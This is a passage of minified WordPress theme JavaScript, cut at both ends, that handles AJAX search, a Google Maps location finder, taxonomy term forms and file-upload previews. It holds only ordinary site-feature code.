b=c.jqueryObj.find(".tdb-head-search-form-input").val(),d=c.jqueryObj.find(".tdb-aj-search");""===b?d.empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(c._current_selection_index=0,c._last_request_results_count=a.td_total_in_list,c._first_down_up=!0,d.html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items(".tdb-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},hideAllItems:function(){tdbSearch.items.forEach(function(a){tdbSearch.hide_search_box(a)})}}})();jQuery().ready(function(){tdbSearch.init();setTimeout(function(){jQuery(window).resize()},500)});var tdbLocationFinder={};jQuery().ready(function(){tdbLocationFinder.init()});(function(){tdbLocationFinder={items:[],item:function(){this.blockObj=this.uid="";this.mapMarker=this.map=void 0;this.defLong=this.defLat=0;this.defZoom=3;this.defAddress="";this.errorContainer=void 0;this._is_initialized=this._in_composer=!1},init:function(){tdbLocationFinder.items=[];this._is_running=!1},_initialize_item:function(a){!0!==a._is_initialized&&(a.errorContainer=a.blockObj.find(".tdb-s-notif"),tdbLocationFinder.initMap(a),a._in_composer||(""!==a.defAddress&&tdbLocationFinder.displayLocationByAddress(a,a.defAddress),tdbLocationFinder.locationSearch(a),tdbLocationFinder.currentLocation(a)),a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.uid)throw"item.uid is not defined";tdbLocationFinder.items.push(a);tdbLocationFinder._initialize_item(a)},locationSearch:function(a){var c=document.querySelector("#tdb-lf-search-"+a.uid),b=new google.maps.places.Autocomplete(c,{types:["address"],fields:["address_components","geometry"]});b.addListener("place_changed",function(){var d=b.getPlace();c.classList.add("loading");c.disabled=!0;tdbLocationFinder.updateError(a,"",!1);if(d.geometry){var e=d.address_components,f="",h="",l="",k="",m="",n="",q=d.geometry.location;console.log(e);for(d=0;d<e.length;d++)for(var u=0;u<e[d].types.length;u++){"route"===e[d].types[u]&&(f=e[d].long_name);"street_number"===e[d].types[u]&&(h=e[d].long_name);"postal_code"===e[d].types[u]&&(l=e[d].long_name);if(""===k&&"locality"===e[d].types[u]||""===k&&"postal_town"===e[d].types[u])k=e[d].long_name;"administrative_area_level_1"===e[d].types[u]&&(m=e[d].long_name);"country"===e[d].types[u]&&(n=e[d].long_name)}""===m&&(m=k);setTimeout(function(){tdbLocationFinder.updateLocationInputs(a,f,h,l,k,m,n);tdbLocationFinder.updateMap(a,q.lat(),q.lng(),15);c.classList.remove("loading");c.disabled=!1},400)}else setTimeout(function(){c.value="";tdbLocationFinder.updateLocationInputs(a,"","","");tdbLocationFinder.updateMap(a,0,0,3);c.classList.remove("loading");c.disabled=!1},400)})},displayLocationByAddress:function(a,c){var b={lat:0,lng:0};(new google.maps.Geocoder).geocode({address:c},function(c,e){if("OK"===e)return c=c[0].geometry.location,tdbLocationFinder.updateMap(a,c.lat(),c.lng(),15),b});return b},currentLocation:function(a){var c=a.blockObj.find(".tdb-lf-curr-loc"),b=a.blockObj.find("#tdb-lf-search-"+a.uid);c.on("click",function(){b.addClass("loading").prop("disabled",!0);tdbLocationFinder.updateError(a,"",!1);navigator.geolocation.getCurrentPosition(function(c){c=new google.maps.LatLng(c.coords.latitude,c.coords.longitude);(new google.maps.Geocoder).geocode({location:c},function(c,d){if("OK"===d){d=c[0].address_components;var e="",f="",k="",m="",n="",q="",u=c[0].geometry.location;for(c=0;c<d.length;c++)for(var v=0;v<d[c].types.length;v++)"route"===d[c].types[v]&&(e=d[c].long_name),"street_number"===d[c].types[v]&&(f=d[c].long_name),"postal_code"===d[c].types[v]&&(k=d[c].long_name),"locality"===d[c].types[v]&&(m=d[c].long_name),"administrative_area_level_1"===d[c].types[v]&&(n=d[c].long_name),"country"===d[c].types[v]&&(q=d[c].long_name);""===n&&(n=m);setTimeout(function(){b.val(e+(""!==f?" "+f:"")+", "+m+", "+q);tdbLocationFinder.updateLocationInputs(a,e,f,k,m,n,q);tdbLocationFinder.updateMap(a,u.lat(),u.lng(),15);b.removeClass("loading").prop("disabled",!1)},400)}else b.removeClass("loading").prop("disabled",!1)})},function(){tdbLocationFinder.updateError(a,"Unable to retrieve your current location. Please activate the location setting, then refresh the page.",!0);b.removeClass("loading").prop("disabled",!1)})})},initMap:function(a){var c=document.querySelector("."+a.uid+" .tdb-lf-map"),b={lat:a.defLat,lng:a.defLong};a.map=new google.maps.Map(c,{center:b,zoom:a.defZoom});a.mapMarker=new google.maps.Marker({position:b,map:a.map})},updateMap:function(a,c,b,d){c=new google.maps.LatLng(c,b);a.map.setCenter(c);a.map.setZoom(d);a.mapMarker.setPosition(c)},updateLocationInputs:function(a,c,b,d,e,f,h){var l=jQuery("#tdb-lf-address-"+a.uid),k=jQuery("#tdb-lf-postal-code-"+a.uid),m=jQuery("#tdb-lf-city-"+a.uid),n=jQuery("#tdb-lf-state-"+
a.uid);a=jQuery("#tdb-lf-country-"+a.uid);l.val(c+" "+b);k.val(d);m.val(e);n.val(f);a.val(h)},updateError:function(a,c,b){b=void 0===b?!0:b;a=a.errorContainer;a.find(".tdb-s-notif-descr").html(c);b?a.show():a.hide()},deleteItem:function(a){for(var c=0;c<tdbLocationFinder.items.length;c++)if(tdbLocationFinder.items[c].uid===a)return tdbLocationFinder.items.splice(c,1),!0;return!1},resetItems:function(){tdbLocationFinder.items=[]}}})();var tdbLocationDisplay={};jQuery().ready(function(){tdbLocationDisplay.init()});(function(){tdbLocationDisplay={items:[],item:function(){this.blockObj=this.uid="";this.mapMarker=this.map=void 0;this.address="";this._is_initialized=!1},init:function(){tdbLocationDisplay.items=[];this._is_running=!1},_initialize_item:function(a){!0!==a._is_initialized&&((new google.maps.Geocoder).geocode({address:a.address},function(c,b){"OK"===b?(c=c[0].geometry.location,tdbLocationDisplay.initMap(a,c.lat(),c.lng(),15)):tdbLocationDisplay.initMap(a,0,0,3)}),a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.uid)throw"item.uid is not defined";tdbLocationDisplay.items.push(a);tdbLocationDisplay._initialize_item(a)},initMap:function(a,c,b,d){var e=document.querySelector("."+a.uid+" .tdb-sld-map");c={lat:c,lng:b};a.map=new google.maps.Map(e,{center:c,zoom:d});a.mapMarker=new google.maps.Marker({position:c,map:a.map})},deleteItem:function(a){for(var c=0;c<tdbLocationDisplay.items.length;c++)if(tdbLocationDisplay.items[c].uid===a)return tdbLocationDisplay.items.splice(c,1),!0;return!1},resetItems:function(){tdbLocationDisplay.items=[]}}})();var tdbFormTaxonomies={};jQuery().ready(function(){tdbFormTaxonomies.init()});(function(){tdbFormTaxonomies={items:[],item:function(){this.enableTermCreate=this.disableSearch=this.showAllTerms=this.required=this.blockObj=this.uid="";this.orderBy="name";this.order="ASC";this.termIsHerarchical=this.termType="";this.subChildDisplay=this.childDisplay=this.parentDisplay="dropdown";this.subChildLimit=this.childLimit=this.parentLimit=-1;this._is_initialized=this._in_composer=this.disabledForGuests=!1},init:function(){tdbFormTaxonomies.items=[];this._is_running=!1},_initialize_item:function(a){if(!0!==a._is_initialized){a.blockObj.on("select2:open",function(){document.querySelector(".select2-search__field").focus()});a.disabledForGuests||jQuery("."+a.uid+" .tdb-s-form-group select").select2({dropdownCssClass:"tdb-s-select2 tdb-s-select2-"+a.uid,templateSelection:function(a){return jQuery(a.element).text().replace(/ *\([^)]*\) */g,"")}});if(!a.showAllTerms)a.blockObj.on("change","select.tdb-s-form-input",function(c){tdbFormTaxonomies.renderTermChildrenFromDropdown(a,jQuery(c.target))});a.blockObj.on("click",".tdb-s-fc-label",function(c){c.preventDefault();c=jQuery(c.target);var b=c.closest(".tdb-s-form-group").data("display");"checkbox"===b?tdbFormTaxonomies.renderTermChildrenFromCheckbox(a,c):"radio"===b&&tdbFormTaxonomies.renderTermChildrenFromRadio(a,c)});a.blockObj.on("keyup",".tdb-ft-checkbox-search",function(){var a=jQuery(this),b=new RegExp(a.val(),"i");a.closest(".tdb-s-form-group").find(".tdb-s-fc-label").each(function(){var a=jQuery(this),c=a.closest(".tdb-s-form-check");b.test(a.text())?c.show():c.hide()})});if(a.enableTermCreate)a.blockObj.on("click",".tdb-ft-create-term",function(c){c.preventDefault();c=jQuery(c.target).closest(".tdb-s-form-group");var b=c.data("term-hierarchy"),d="child"===b||"sub-child"===b?c.data("parent-id"):0,e=a.blockObj.find(".tdb-s-content");c='<div class="tdb-s-form"><div class="tdb-s-form-content"><div class="tdb-s-fc-inner"><div class="tdb-s-form-group tdb-s-form-group-sm tdb-s-form-group-name"><label class="tdb-s-form-label" for="tdb-ft-new-term-name">Name</label><input type="text" class="tdb-s-form-input" name="tdb-ft-new-term-name" id="tdb-ft-new-term-name"></div>';a.termIsHerarchical&&(c+='<div class="tdb-s-form-group tdb-s-form-group-sm tdb-s-form-group-parent"><label class="tdb-s-form-label" for="tdb-ft-new-term-parent-id">Parent</label><div class="tdb-s-form-select-wrap tdb-s-content tdb-s-content-loading"><select class="tdb-s-form-input" name="tdb-ft-new-term-parent-id" id="tdb-ft-new-term-parent-id"><option value="0">-- Select parent --</option></select><svg class="tdb-s-form-select-icon" xmlns="http://www.w3.org/2000/svg" width="8.947" height="12.578" viewBox="0 0 8.947 12.578"><g transform="translate(7.947 1) rotate(90)"><path d="M0,7.947A1,1,0,0,1-.58,7.761,1,1,0,0,1-.815,6.366l2.06-2.893L-.815.58A1,1,0,0,1-.58-.815,1,1,0,0,1,.815-.58L3.288,2.893a1,1,0,0,1,0,1.16L.815,7.527A1,1,0,0,1,0,7.947Z" transform="translate(8.104 0)"/><path d="M2.474,7.947a1,1,0,0,1-.815-.42L-.815,4.053a1,1,0,0,1,0-1.16L1.659-.58A1,1,0,0,1,3.053-.815,1,1,0,0,1,3.288.58L1.228,3.473l2.06,2.893a1,1,0,0,1-.814,1.58Z" transform="translate(0 0)"/></g></svg></div></div>');c+='<div class="tdb-s-form-group tdb-s-form-group-sm tdb-s-form-group-descr"><label class="tdb-s-form-label" for="tdb-ft-new-term-descr">Description</label><textarea class="tdb-s-form-input" name="tdb-ft-new-term-descr" id="tdb-ft-new-term-descr"></textarea></div></div></div></div>';var f=new tdbModal.item;f.customClasses="tdb-ft-create-term-modal tdb-ft-create-term-modal-"+a.uid;f.title="Create new term";f.body=c;f.validateFormInputs=[{id:"tdb-ft-new-term-name",rules:"required"}];tdbModal.addItem(f);tdbModal.openModal(f);if(a.termIsHerarchical){var h=f.modalObj.find("#tdb-ft-new-term-parent-id");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_ft_get_terms",parentTermID:-1,termType:a.termType,depth:2,orderBy:a.orderBy,order:a.order},success:function(b){b=jQuery.parseJSON(b);Object.keys(b).length&&h.append(tdbFormTaxonomies.render_dropdown_options(b,0,[d.toString()]));h.select2({dropdownCssClass:"tdb-s-select2 tdb-s-select2-"+a.uid});h.closest(".tdb-s-form-select-wrap").removeClass("tdb-s-content-loading")}})}f.modalObj.on("tdbModal.confirming",function(){var b=f.modalObj.find(".tdb-s-fc-inner"),c=b.find("#tdb-ft-new-term-name"),d=b.find("#tdb-ft-new-term-parent-id"),h=b.find("#tdb-ft-new-term-descr");c=c.val();var q=d.length?d.val():0;d=h.val();b.find(".tdb-s-notif").remove();!0===tdbModal._validate_form_inputs(f)?jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_create_term",termName:c,termType:a.termType,termDescr:d,parentTermID:q},success:function(c){c=jQuery.parseJSON(c);if(c.errors.length){var d='<div class="tdb-s-notif tdb-s-notif-xsm tdb-s-notif-error">';d+='<ul class="tdb-s-notif-list">';jQuery.each(c.errors,function(a,b){d+="<li>"+b+"</li>"});d+="</ul>";d+="</div>";b.append(d);f.modalObj.trigger("tdbModal.confirmingReset")}else{f.modalObj.trigger("tdbModal.confirmed");c=0==q||a.showAllTerms?e.find('.tdb-s-form-group[data-term-hierarchy="parent"]'):e.find('.tdb-s-form-group[data-parent-id="'+q+'"]');var h=c.data("display");if(c.length){var l=[];if("dropdown"===h){var k=c.find("select option:selected");k.length&&l.push(k.val())}else"checkbox"===h?(k=c.find(".tdb-s-form-check input:checked"),jQuery.each(k,function(a,b){l.push(jQuery(this).val())})):"radio"===h&&(k=c.find(".tdb-s-form-check input:checked"),k.length&&l.push(k.val()));tdbFormTaxonomies.refreshTerms(a,c,q,l,h)}else c=e.find('[value="'+q+'"]'),c.length&&(k=c.closest(".tdb-s-form-group"),h=k.data("term-hierarchy"),k=k.data("display"),"sub-child"!==h&&("dropdown"===k?c.is(":selected")&&(c=c.closest("select"),tdbFormTaxonomies.renderTermChildrenFromDropdown(a,c)):"checkbox"===k?c.is(":checked")&&(c=c.closest(".tdb-s-fc-label"),tdbFormTaxonomies.renderTermChildrenFromCheckbox(a,c,!0)):"radio"===k&&c.is(":checked")&&(c=c.closest(".tdb-s-fc-label"),tdbFormTaxonomies.renderTermChildrenFromRadio(a,c,!0))))}}}):f.modalObj.trigger("tdbModal.confirmingReset")})});a._is_initialized=!0}},addItem:function(a){if("undefined"===typeof a.uid)throw"item.uid is not defined";tdbFormTaxonomies.items.push(a);tdbFormTaxonomies._initialize_item(a)},renderTermChildrenFromDropdown:function(a,c){var b=c.closest(".tdb-s-form-group").data("term-hierarchy"),d=c.val(),e=c.find("option:selected").text().replace(/ *\([^)]*\) */g,""),f="",h="",l=c.attr("data-old-term-id");""===c.val()?tdbFormTaxonomies.removeChildTerms(a,l,b):(c.attr("data-old-term-id",d),"parent"===b?f="child":"child"===b&&(f="sub-child"),"child"===f?h=a.childDisplay:"sub-child"===f&&(h=a.subChildDisplay),tdbFormTaxonomies.removeChildTerms(a,l,b),tdbFormTaxonomies.renderTermChildren(a,d,e,b,f,h))},renderTermChildrenFromCheckbox:function(a,c,b){b=void 0===b?!1:b;var d=c.find('input[type="checkbox"]'),e=c.closest(".tdb-s-form-group").data("term-hierarchy"),f=d.val();c=c.find(".tdb-s-fc-title").text();var h="",l="",k=a.blockObj.find(".tdb-s-form");d.prop("disabled")||("parent"===e?h="child":"child"===e?h="sub-child":"sub-child"===e&&(h="last-level"),"child"===h?l=a.childDisplay:"sub-child"===h&&(l=a.subChildDisplay),d.prop("checked")&&!b?(d.prop("checked",!1),a.showAllTerms?tdbFormTaxonomies.manageLimits(a):tdbFormTaxonomies.removeChildTerms(a,f,e)):(d.prop("checked",!0),a.showAllTerms?tdbFormTaxonomies.manageLimits(a):"last-level"===h?(k.addClass("tdb-s-content-loading"),setTimeout(function(){tdbFormTaxonomies.manageLimits(a);k.removeClass("tdb-s-content-loading")},400)):tdbFormTaxonomies.renderTermChildren(a,f,c,e,h,l)))},renderTermChildrenFromRadio:function(a,c,b){b=void 0===b?!1:b;var d=c.find('input[type="radio"]'),e=c.closest(".tdb-s-form-group"),f=e.find(".tdb-ft-checkboxes");e=e.data("term-hierarchy");var h=d.val();c=c.find(".tdb-s-fc-title").text();var l="",k="",m=f.attr("data-old-term-id");f.attr("data-old-term-id",h);"parent"===e?l="child":"child"===e&&(l="sub-child");"child"===l?k=a.childDisplay:"sub-child"===l&&(k=a.subChildDisplay);d.prop("checked")?b&&(tdbFormTaxonomies.removeChildTerms(a,m,e),tdbFormTaxonomies.renderTermChildren(a,h,c,e,l,k)):(f.find('input[value="'+m+'"]').prop("checked",!1),d.prop("checked",!0),tdbFormTaxonomies.removeChildTerms(a,m,e),tdbFormTaxonomies.renderTermChildren(a,h,c,e,l,k))},renderTermChildren:function(a,c,b,d,e,f){var h=a.blockObj.find(".tdb-s-content"),l=h.find(".tdb-s-fc-inner");h.addClass("tdb-s-content-loading");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_ft_get_terms",parentTermID:c,termType:a.termType,orderBy:a.orderBy,order:a.order},success:function(d){d=jQuery.parseJSON(d);var k="";console.log(d);Object.keys(d).length&&(k='<div class="tdb-s-form-group" data-term-hierarchy="'+e+'" data-parent-id="'+c+'" data-parent-name="'+b+'" data-display="'+f+'">',k+='<label class="tdb-s-form-label">',k+='<span class="tdb-s-form-label-inner">',k+=b.charAt(0).toUpperCase()+
b.slice(1),k+="</span>",a.enableTermCreate&&(k+='<a class="tdb-s-btn tdb-s-btn-simple tdb-ft-create-term" href="#">Add new</a>'),"checkbox"!==f||a.disableSearch||(k+='<input class="tdb-s-form-input tdb-ft-checkbox-search" type="text" placeholder="Search by keyword...">'),k+="</label>","dropdown"===f?(k+='<div class="tdb-s-form-select-wrap">',k+='<select class="tdb-s-form-input" name="tdb-posts-form-taxonomies-'+a.uid+'[]">',k+='<option value="">-- Select '+e+" "+(a.termName.charAt(0).toLowerCase()+
a.termName.slice(1))+" --</option>",k+=tdbFormTaxonomies.render_dropdown_options(d,0,[]),k+="</select>",k+='<svg class="tdb-s-form-select-icon" xmlns="http://www.w3.org/2000/svg" width="8.947" height="12.578" viewBox="0 0 8.947 12.578"><g transform="translate(7.947 1) rotate(90)"><path d="M0,7.947A1,1,0,0,1-.58,7.761,1,1,0,0,1-.815,6.366l2.06-2.893L-.815.58A1,1,0,0,1-.58-.815,1,1,0,0,1,.815-.58L3.288,2.893a1,1,0,0,1,0,1.16L.815,7.527A1,1,0,0,1,0,7.947Z" transform="translate(8.104 0)"/><path d="M2.474,7.947a1,1,0,0,1-.815-.42L-.815,4.053a1,1,0,0,1,0-1.16L1.659-.58A1,1,0,0,1,3.053-.815,1,1,0,0,1,3.288.58L1.228,3.473l2.06,2.893a1,1,0,0,1-.814,1.58Z" transform="translate(0 0)"/></g></svg>',k+="</div>"):"checkbox"===f?(k+='<div class="tdb-ft-checkboxes">',k+='<div class="tdb-s-form-checkboxes-wrap">',k+=tdbFormTaxonomies.render_checkboxes(a,d,0,[]),k+="</div>",k+="</div>"):"radio"===f&&(k+='<div class="tdb-ft-checkboxes">',k+='<div class="tdb-s-form-checkboxes-wrap">',k+=tdbFormTaxonomies.render_radios(a,d,0,[]),k+="</div>",k+="</div>"),k+="</div>",k=jQuery(k),"dropdown"===f&&k.find("select").select2({dropdownCssClass:"tdb-s-select2 tdb-s-select2-"+a.uid}));setTimeout(function(){l.append(k);tdbFormTaxonomies.manageLimits(a);h.removeClass("tdb-s-content-loading")},200)}})},refreshTerms:function(a,c,b,d,e){var f=a.blockObj.find(".tdb-s-content");f.addClass("tdb-s-content-loading");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_ft_get_terms",parentTermID:a.showAllTerms?-1:b,termType:a.termType,orderBy:a.orderBy,order:a.order},success:function(b){var h=jQuery.parseJSON(b);setTimeout(function(){Object.keys(h).length&&("dropdown"===e?(c.find("select option:not(:first-child)").remove(),c.find("select").append(tdbFormTaxonomies.render_dropdown_options(h,0,d))):"checkbox"===e?c.find(".tdb-s-form-checkboxes-wrap").html(tdbFormTaxonomies.render_checkboxes(a,h,0,d)):"radio"===e&&c.find(".tdb-s-form-checkboxes-wrap").html(tdbFormTaxonomies.render_radios(a,h,0,d)));tdbFormTaxonomies.manageLimits(a);f.removeClass("tdb-s-content-loading")},200)}})},render_dropdown_options:function(a,c,b){var d="",e="-".repeat(c);""!==e&&(e+=" ");c++;jQuery.each(a,function(a,h){var f=-1!==jQuery.inArray(h.id.toString(),b);d+='<option value="'+h.id+'" '+(f?"selected":"")+">"+e+a+"</option>";0<Object.keys(h.children).length&&(d+=tdbFormTaxonomies.render_dropdown_options(h.children,c,b))});return d},render_checkboxes:function(a,c,b,d){var e="",f="-".repeat(b);""!==f&&(f+=" ");b++;jQuery.each(c,function(c,l){var h=-1!==jQuery.inArray(l.id.toString(),d);e+='<div class="tdb-s-form-check">';e+='<label class="tdb-s-fc-label">';e+='<input type="checkbox" name="tdb-posts-form-taxonomies-'+a.uid+'[]" value="'+l.id+'" '+(h?"checked":"")+">";e+='<span class="tdb-s-fc-check"></span>';e+='<span class="tdb-s-fc-title">'+f+c+"</span>";e+="</label>";e+="</div>";0<Object.keys(l.children).length&&(e+=tdbFormTaxonomies.render_checkboxes(a,l.children,b,d))});return e},render_radios:function(a,c,b,d,e){e=void 0===e?"":e;var f="",h="-".repeat(b);""!==h&&(h+=" ");b++;""===e&&(e=Math.floor(65536*(1+Math.random())).toString(16).substring(1));jQuery.each(c,function(c,k){var l=-1!==jQuery.inArray(k.id.toString(),d);f+='<div class="tdb-s-form-check">';f+='<label class="tdb-s-fc-label">';f+='<input type="radio" name="tdb-posts-form-taxonomies-'+a.uid+"-"+e+'[]" value="'+k.id+'" '+(l?"checked":"")+">";f+='<span class="tdb-s-fc-check"></span>';f+='<span class="tdb-s-fc-title">'+h+c+"</span>";f+="</label>";f+="</div>";0<Object.keys(k.children).length&&(f+=tdbFormTaxonomies.render_radios(a,k.children,b,d))});return f},removeChildTerms:function(a,c,b){var d=a.blockObj.find(".tdb-s-content"),e=d.find('.tdb-s-form-group[data-parent-id="'+c+'"]');d.addClass("tdb-s-content-loading");setTimeout(function(){if(e.length&&(e.remove(),"parent"===b)){var c=void 0,h=e.find("input:checked");h.length&&h.each(function(){c=d.find('.tdb-s-form-group[data-parent-id="'+jQuery(this).val()+'"]')});h=e.find("select");h.length&&(c=d.find('.tdb-s-form-group[data-parent-id="'+h.val()+'"]'));"undefined"!==typeof c&&c.length&&c.remove()}tdbFormTaxonomies.manageLimits(a);d.removeClass("tdb-s-content-loading")},400)},manageLimits:function(a){var c=a.blockObj.find(".tdb-ft-limit-warning"),b=c.find(".tdb-ft-limit-parent-notif"),d=c.find(".tdb-ft-limit-child-notif"),e=c.find(".tdb-ft-limit-sub-child-notif"),f=a.blockObj.find('.tdb-s-form-group[data-term-hierarchy="parent"]'),h=a.blockObj.find('.tdb-s-form-group[data-term-hierarchy="child"]'),l=a.blockObj.find('.tdb-s-form-group[data-term-hierarchy="sub-child"]'),k=f.find("input:checked").length,m=h.find("input:checked").length,n=l.find("input:checked").length;k=-1<a.parentLimit&&k>=a.parentLimit;m=-1<a.childLimit&&m>=a.childLimit;a=-1<a.subChildLimit&&n>=a.subChildLimit;k&&b.length||m&&d.length||a&&e.length?c.show():c.hide();k?(f.find('input[type="checkbox"]:not(:checked)').prop("disabled",!0),b.show()):(f.find('input[type="checkbox"]:not(:checked)').prop("disabled",!1),b.hide());m?(h.find('input[type="checkbox"]:not(:checked)').prop("disabled",!0),d.show()):(h.find('input[type="checkbox"]:not(:checked)').prop("disabled",!1),d.hide());a?(l.find('input[type="checkbox"]:not(:checked)').prop("disabled",!0),e.show()):(l.find('input[type="checkbox"]:not(:checked)').prop("disabled",!1),e.hide())},deleteItem:function(a){for(var c=0;c<tdbFormTaxonomies.items.length;c++)if(tdbFormTaxonomies.items[c].uid===a)return tdbFormTaxonomies.items.splice(c,1),!0;return!1},resetItems:function(){tdbFormTaxonomies.items=[]}}})();var tdbFormFileUpload={};jQuery().ready(function(){tdbFormFileUpload.init()});(function(){tdbFormFileUpload={items:[],item:function(){this.blockObj=this.uid="";this.fileType="image";this.fileExtensions=["jpg","jpeg","png","gif","ico"];this.maxUploadSize=0;this._is_initialized=this._in_composer=!1},init:function(){tdbFormFileUpload.items=[];this._is_running=!1},_initialize_item:function(a){if(!0!==a._is_initialized){var c=a.blockObj.find(".tdb-s-form-file");c.bind("dragover",function(){jQuery(this).addClass("tdb-s-form-file-dragover")});c.bind("dragleave drop",function(){jQuery(this).removeClass("tdb-s-form-file-dragover")});a.blockObj.find(".tdb-s-form-file input").on("change",function(b){var c=jQuery(this);b=b.currentTarget.files[0];tdbFormFileUpload.manageNotif(a,!1);-1===jQuery.inArray(c.val().split(".").pop().toLowerCase(),a.fileExtensions)?(tdbFormFileUpload.manageNotif(a,!0,"Sorry, you are not allowed to upload this "+a.fileType+" file type."),c.val("")):b.size>a.maxUploadSize?(tdbFormFileUpload.manageNotif(a,!0,"Sorry, the "+a.fileType+" exceeds the maximum upload file size limit."),c.val("")):tdbFormFileUpload.addPreview(a,b)});a.blockObj.on("click",".tdb-s-ffp-remove",function(b){b.preventDefault();tdbFormFileUpload.removePreview(a)});a._is_initialized=!0}},addItem:function(a){if("undefined"===typeof a.uid)throw"item.uid is not defined";tdbFormFileUpload.items.push(a);tdbFormFileUpload._initialize_item(a)},manageNotif:function(a,c,b){b=void 0===b?"":b;a=a.blockObj.find(".tdb-s-notif");c?a.show().text(b):a.hide().text(b)},addPreview:function(a,c){a.blockObj.find(".tdb-s-form");var b=a.blockObj.find(".tdb-s-form-file");b.addClass("tdb-s-content-loading");setTimeout(function(){switch(a.fileType){case"image":var d=new FileReader;d.onload=function(){b.prepend('<div class="tdb-s-form-file-preview tdb-s-form-file-preview-image"><div class="tdb-s-ffip-img" style="background-image:url('+d.result+')"></div><button class="tdb-s-btn tdb-s-btn-sm tdb-s-btn-red tdb-s-ffp-remove" title="Remove image file"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></button></div>')};d.readAsDataURL(c);break;case"document":b.prepend('<div class="tdb-s-form-file-box tdb-s-form-file-preview tdb-s-form-file-preview-document"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file-text tdb-s-ffu-ico"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"></path><polyline points="14 2 14 8 20 8"></polyline><line x1="16" y1="13" x2="8" y2="13"></line><line x1="16" y1="17" x2="8" y2="17"></line><polyline points="10 9 9 9 8 9"></polyline></svg><div class="tdb-s-ffu-txt">'+
c.name+'</div><button class="tdb-s-btn tdb-s-btn-sm tdb-s-btn-red tdb-s-ffp-remove" title="Remove file"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></button></div>');break;case"audio":var e=new FileReader;e.onload=function(){b.prepend('<div class="tdb-s-form-file-preview tdb-s-form-file-preview-audio"><audio controls class="tdb-s-ffu-audio"><source src="'+e.result+'" type="'+c.type+'"></audio><button class="tdb-s-btn tdb-s-btn-sm tdb-s-btn-red tdb-s-ffp-remove" title="Remove audio file"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></button></div>')};e.readAsDataURL(c);break;case"video":var f=new FileReader;f.onload=function(){b.prepend('<div class="tdb-s-form-file-preview tdb-s-form-file-preview-video"><video class="tdb-s-ffip-video" controls><source src="'+f.result+'" type="'+c.type+'"></video><button class="tdb-s-btn tdb-s-btn-sm tdb-s-btn-red tdb-s-ffp-remove" title="Remove video file"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></button></div>')};f.readAsDataURL(c)}b.addClass("tdb-s-form-file-previewing");b.removeClass("tdb-s-content-loading")},600)},removePreview:function(a){var c=a.blockObj.find(".tdb-s-form-file"),b=c.find(".tdb-s-form-file-input");c.addClass("tdb-s-content-loading");setTimeout(function(){a.blockObj.attr("data-no-save","false");c.find(".tdb-s-form-file-preview").remove();b.val("");c.removeClass("tdb-s-form-file-previewing");c.removeClass("tdb-s-content-loading")},400)},deleteItem:function(a){for(var c=0;c<tdbFormFileUpload.items.length;c++)if(tdbFormFileUpload.items[c].uid===a)return tdbFormFileUpload.items.splice(c,1),!0;return!1},resetItems:function(){tdbFormFileUpload.items=[]}}})();var tdbPostsList={};jQuery().ready(function(){tdbPostsList.init()});(function(){tdbPostsList={items:[],item:function(){this.blockObj=this.uid="";this.renderOptions={};this.activeFilters={};this.confirmModals=[];this.topNotifications=[];this._is_initialized=!1},init:function(){tdbPostsList.items=[];this._is_running=!1},addItem:function(a){if("undefined"===typeof a.uid)throw"item.uid is not defined";tdbPostsList.items.push(a);tdbPostsList._initialize_item(a)},deleteItem:function(a){for(var c=0;c<tdbPostsList.items.length;c++)if(tdbPostsList.items[c].uid===a)return tdbPostsList.items.splice(c,1),!0;return!1},resetItems:function(){tdbPostsList.items=[]},renderPosts:function(a){var 